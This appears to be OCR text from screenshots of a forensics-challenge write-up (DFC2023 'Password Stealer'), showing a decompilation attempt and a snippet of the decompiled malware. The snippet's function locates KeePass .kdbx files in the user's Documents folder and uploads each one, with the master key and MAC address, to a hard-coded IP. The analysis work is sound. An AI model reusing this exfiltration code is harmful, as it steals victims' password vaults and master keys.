 이름 수정한 날짜 유형 크기
mal.py 2023-07-22 오후 7:28 Python 원본 파일 55KB
mal.pyc 2023-07-22 오후 7:25 Compiled Python... 4KB
1.
C:₩Windows₩system32₩cmd.exe
# Deparsing stopped due to parse error
D:₩대회₩DFC₩DFC2023₩200₩252 - Password Stealer₩malware₩viewer.exe_extracted₩output_7454953>decompyle3 mal.pyc > mal.py
# file mal.pyc
# Deparsing stopped due to parse error
D:₩대회₩DFC₩DFC2023₩200₩252 - Password Stealer₩malware₩viewer.exe_extracted₩output_7454953>
D:₩대회₩DFC₩DFC2023₩200₩252 - Password Stealer₩malware₩viewer.exe_extracted₩output_7454953₩mal.py
File Edit Selection Find View Goto Tools Project Preferences Help
mal.pyc.cdc.py x mal.py
2.
205
206
207 def leak_masterkey_and_kdbx(masterkey):
208 files = find_kdbx_files(os.path.join(os.path.expanduser('~'), 'Documents'))
209 data = {'mac':getmac.get_mac_address(),
210 'masterkey':masterkey}
211 for file in files:
212 with open(file, 'rb') as kdbx:
213 upload = {'file': kdbx}
214 r = requests.post('http://43.202.32.232/page', files=upload, data=data)
215
216